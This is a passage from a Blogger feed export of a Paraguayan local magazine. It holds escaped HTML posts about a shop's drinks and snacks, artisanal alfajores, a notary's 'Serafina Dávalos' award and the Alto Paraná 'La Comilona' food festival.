href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/s2201\/DON%20SINESIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1425\" data-original-width=\"2201\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/w640-h414\/DON%20SINESIO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn nuestra sección bebidas, se tiene desde jugos, gaseosas, energizantes, cervezas, vinos, wiskies y todo lo que buscás lo encontrás aquí.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn cuanto a golosinas existe una gran variedad de papas fritas, caramelos, chupetines, chicles, galletitas dulces y salados y de todos los gustos. No te quedes sin experimentar lo mejor de CDE.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6034537254253931203\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html","title":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s72-c\/DON%20SINESIO%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2202716366174643568"},"published":{"$t":"2023-07-10T12:47:00.000-07:00"},"updated":{"$t":"2023-07-10T12:47:09.391-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALFAJORES ARTESANALES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s2301\/HELAD.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2301\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s320\/HELAD.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlfajores para tus eventos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: black;\"\u003EHELADOS DG CON SU\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003EPRODUCTO ESTRELLA\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHelados DG lanza su nuevo producto para esta temporada, se trata de los ALFAJORES ARTESANALES, especial para la merienda.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/s1933\/HELADO.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"701\" data-original-width=\"1933\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/w640-h232\/HELADO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s1749\/HELADO2.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1749\" data-original-width=\"1161\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s320\/HELADO2.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ERecibimos los pedidos para los eventos sociales como cumpleaños, infantiles, 15 años, boda y otros acontecimientos. Son alfajores especialmente elaborados con materia prima de primera calidad, sabor inigualable y una presentación de lujo. Nuestros alfajores pasaron la prueba de los paladares más exigentes que son nuestra clientela.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EElaboramos también las deliciosas tortas para cumpleaños y eventos especiales, diferentes gustos y sabores, tamaños y diseños. Tenemos las tortas más sabrosas para tus eventos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContamos además con otros productos como tortas heladas, alfajores helados, helados por kilo, cucurucho, picolé, açaí, milk shake, budín, todo tipo de postres y mucho más.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESomos fabricantes de helados y distribuimos al por mayor y al detalle, todos los sabores delicadamente elaborados con ingredientes especiales y muy nutritivos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/s2288\/HELADOS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"2288\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/w640-h212\/HELADOS.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2202716366174643568\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html","title":"ALFAJORES ARTESANALES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s72-c\/HELAD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8769860209800620887"},"published":{"$t":"2023-07-10T12:27:00.000-07:00"},"updated":{"$t":"2023-07-10T12:27:11.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"Escribana Marta Mujica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s4496\/DSC_2978.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s320\/DSC_2978.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEsc. Marta Mujica.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EDISTINCIÓN CON PREMIO\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E“Serafina Dávalos”\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEDICIÓN 146.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ELa Escribana Marta Mujica, docente de la Facultad de Derecho y Ciencias Sociales de la Universidad Nacional del Este (FDCS-UNE) fue galardonada en la 2da. Edición de los Premios \"Serafina Dávalos\" 2023, junto a otros 22 docentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEste evento fue organizado por alumnos de esta Institución en abril pasado y asistieron al acto el Vicerrector de la UNE, Prof. Dr. Julio Meaurio Leiva, el Decano de la FDCS-UNE, Prof. Abg. Rafael Mancuello, directivos, docentes y estudiantes de la Facultad de Derecho y Ciencias Sociales de la UNE.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2edOrZt9qEdXKDL15hAYHWF_wUQifF7z9eBgsqvvM_T1gijyRzA19R4ZxUSa9l9beq6TLdhsUYI9QtkxfwgYEazcL60pI56w4Ye1bodZ3coh4K5J_WBbuN3Z2I6T-Uowu7O_IrhIut6QrnRiYaZLnZ95VpZxedO080-Cz0K5A8Lr5tJzs_QLTCn8JSY\/s1665\/escri.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1113\" data-original-width=\"1665\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2edOrZt9qEdXKDL15hAYHWF_wUQifF7z9eBgsqvvM_T1gijyRzA19R4ZxUSa9l9beq6TLdhsUYI9QtkxfwgYEazcL60pI56w4Ye1bodZ3coh4K5J_WBbuN3Z2I6T-Uowu7O_IrhIut6QrnRiYaZLnZ95VpZxedO080-Cz0K5A8Lr5tJzs_QLTCn8JSY\/s320\/escri.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento de premiación.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ESerafina Dávalos fue la primera abogada del Paraguay, además de una destacada feminista.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEn 1907 se graduó como doctora en Derecho con la presentación de su tesis “Humanismo”, una crítica al sistema político, jurídico y cultural del Paraguay.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECon un enfoque consonante con las ideas del feminismo que en ese momento se discutía en el mundo, cuestionó la subordinación de la mujer y luchó por sus derechos y educación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglAFjY6OqQs07XEyUL0oNnB9nIsk6BYtxG3rkw7-qyiiNCbwig5TjFu1XGANnXTvQsX5_mpx-ngHafJpiey-HaSP7YO84zer2sns9tHajFE3CLxIs9dX6rBT8oioVSD3qtumb47m9p5IRRfT1D1WLrEUCjkjEWKp4-8H1Q5CjMdv7ZbwshKYKJGaAL7ZU\/s2024\/ESCRIBA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1296\" data-original-width=\"2024\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglAFjY6OqQs07XEyUL0oNnB9nIsk6BYtxG3rkw7-qyiiNCbwig5TjFu1XGANnXTvQsX5_mpx-ngHafJpiey-HaSP7YO84zer2sns9tHajFE3CLxIs9dX6rBT8oioVSD3qtumb47m9p5IRRfT1D1WLrEUCjkjEWKp4-8H1Q5CjMdv7ZbwshKYKJGaAL7ZU\/w640-h410\/ESCRIBA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8769860209800620887\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/escribana-marta-mujica.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8769860209800620887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8769860209800620887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/escribana-marta-mujica.html","title":"Escribana Marta Mujica"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s72-c\/DSC_2978.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-1999209205341679828"},"published":{"$t":"2023-07-03T13:20:00.000-07:00"},"updated":{"$t":"2023-07-03T13:20:48.171-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EL SABOR DE TODOS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s4496\/DSC_4469.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s320\/DSC_4469.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;Más de 10.000 personas en\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ELa Comilona de Alto Paraná!\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa fiesta gastronómica de los altoparanaenses abrió sus puertas a las 10:00 hs en la sede de La Gobernación Alto Paraná hasta las 17:00 hs, con una gran asistencia, miles de platos vendidos, actividades para niñas, niños y toda la familia, y música en vivo. Todas las comidas, bebidas y postres se agotaron.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmW0A6sErs1VqFS8KfQm4xt90uybfdO4VAS1tmk-csbLUeGyDX9mlzAGnRv77dDYKC5V2Njo0-jBUCZA5fWeNQzMRZeywpU7VWoUVyQxN8vo1IzHo_JnhGG84D_vGTBh8zwKsf30ElHwJ13EFwRxT5lUmuippNTe0utIUMkPpEe0cZqNVPXzVpeA1F7Wo\/s4496\/DSC_4421.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmW0A6sErs1VqFS8KfQm4xt90uybfdO4VAS1tmk-csbLUeGyDX9mlzAGnRv77dDYKC5V2Njo0-jBUCZA5fWeNQzMRZeywpU7VWoUVyQxN8vo1IzHo_JnhGG84D_vGTBh8zwKsf30ElHwJ13EFwRxT5lUmuippNTe0utIUMkPpEe0cZqNVPXzVpeA1F7Wo\/s320\/DSC_4421.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVarios artistas en escenario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ECon el lema El Sabor de Todos, La Comilona Alto Paraná fue un rotundo éxito con más de 10.000 comensales que fueron a disfrutar de más de 100 opciones de comida, como el clásico costillar de Naranjal, el famoso cerdo pururuca de Santa Rosa del Monday, paellas, kure chyryry, festivales de pastas, strogonoff de pollo, comidas típicas, sándwiches de picaña, pizzas, postres y ¡Todas las opciones agotadas! Los precios de los platos oscilaron entre G. 8.000 y G. 40.000.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl entretenimiento y los atractivos para las familias altoparanaenses estuvieron presentes con artistas en vivo como Andy Gaona y Los Ángeles de la Kachaka, La Banda de AV, Le Cumbiee, La Banda de Músicos De La Dirección De Policía De Alto Paraná, Ballet Municipal de Minga Pora, Danna Peña, Jhosslyn Lü y Arleth Di, Arpegios del Paraná, Arpegios del Paraná, Aarón González, Eric y Gustavo, Líder Ojeda, Villacabres, Onda Acústica, Rewind; y también estuvo disponible un área exclusiva con juegos para niñas y niños. Además, fue una actividad pet friendly, por lo cual la gente pudo asistir con sus mascotas y también tuvieron lla oportunidad de adoptar una en el espacio de adopción de mascotas de Rescates CDE.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJVv2k5J6y3zoG8IKQaPKpV6HG7ggawBz_i6JJ9UHUo7KG2E03_e-psml2Vn0QuPDp9UntY46tajDXi2tal4ieQU8_XRQN28tVXqRDg9rsWLQQgYNvkqqe4226RIxG8B12rJtun_apR8Iyo9OxgfijLO3PQi04h2b9PJuJuQ_oWQg4nmDJTN1_mqE_Av0\/s4496\/DSC_4458.jpg\" imageanchor=\"1\" 